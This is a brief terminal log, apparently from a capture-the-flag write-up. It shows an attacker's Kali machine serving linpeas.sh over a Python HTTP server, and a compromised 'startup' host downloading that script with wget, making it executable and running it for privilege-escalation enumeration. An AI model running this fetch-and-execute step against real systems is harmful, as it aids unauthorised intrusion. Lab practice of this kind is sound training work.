 lennie@startup:~$ wget http://10.8.60.115:8000/linpeas.sh
--2023-09-17 22:00:08-- http://10.8.60.115:8000/linpeas.sh
Connecting to 10.8.60.115:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 765822 (748K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 747.87K 467KB/s in 1.6s
2023-09-17 22:00:10 (467 KB/s) - 'linpeas.sh' saved [765822/765822]
lennie@startup:~$ chmod +x linpeas.sh
lennie@startup:~$ ./linpeas.sh
(kali㉿kali)-[~]
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.77.63 - - [17/Sep/2023 18:00:08] "GET /linpeas.sh HTTP/1.1" 200 -